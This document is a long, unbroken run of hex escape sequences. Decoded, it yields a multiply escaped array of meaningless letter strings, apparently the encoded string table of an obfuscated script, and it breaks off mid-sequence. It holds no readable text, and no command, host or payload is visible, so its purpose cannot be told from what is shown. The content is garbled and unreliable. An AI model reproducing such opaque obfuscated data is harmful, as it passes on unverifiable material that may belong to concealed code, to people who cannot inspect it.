\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\